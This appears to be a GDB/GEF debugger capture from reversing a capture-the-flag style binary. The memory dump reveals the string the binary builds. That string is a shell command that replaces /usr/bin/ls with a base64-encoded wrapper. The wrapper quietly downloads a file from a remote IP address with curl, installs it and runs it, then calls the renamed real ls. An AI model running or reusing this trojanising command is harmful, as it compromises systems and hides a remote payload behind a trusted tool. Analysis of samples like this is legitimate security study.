 ● 0x5555555554b7 call 0x555555555249
→ 0x5555555554bc lea rax, [rbp-0x1000]
0x5555555554c3 lea rdx, [rip+0xd8e] # 0x555555556258
0x5555555554ca mov ecx, 0xfe
0x5555555554cf mov rdi, rax
0x5555555554d2 mov rsi, rdx
0x5555555554d5 rep movs QWORD PTR es:[rdi], QWORD PTR ds:[rsi]
threads
[#0] Id 1, Name: "i_want_groot", stopped 0x5555555554bc in ?? (), reason: SINGLE STEP
trace
[#0] 0x5555555554bc → lea rax, [rbp-0x1000]
[#1] 0x7ffff7de1083 → __libc_start_main(main=0x5555555552dc, argc=0x1, argv=0x7fffffffe0b8, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffff
ffe0a8)
[#2] 0x55555555518e → hlt
gef➤  x/s 0x00007fffffffce40
0x7fffffffce40: "cp /usr/bin/ls /usr/bin/lls && cp /bin/ls /bin/lls && echo -n IyEvYmluL2Jhc2gKCiMgcGFydCAyIC0geDByMW5nXzFzX2x5ZgooY3VybCAtcyBodHRwOi8vMTc4LjEyOC4yMy4xNDEvMGJlOTIxOT
AvYWJjIC1vIC91c3IvYmluL3gwcjFuZ18xc19seWYgJiYgY2htb2QgK3ggL3Vzci9iaW4veDByMW5nXzFzX2x5ZiAmJiAvdXNyL2Jpbi94MHIxbmdfMXNfbHlmIDI+L2Rldi9udWxsKSAmCgovdXNyL2Jpbi9sbHMgJEAK | base64 -d >
/usr/bin/ls && chmod +x /usr/bin/ls; "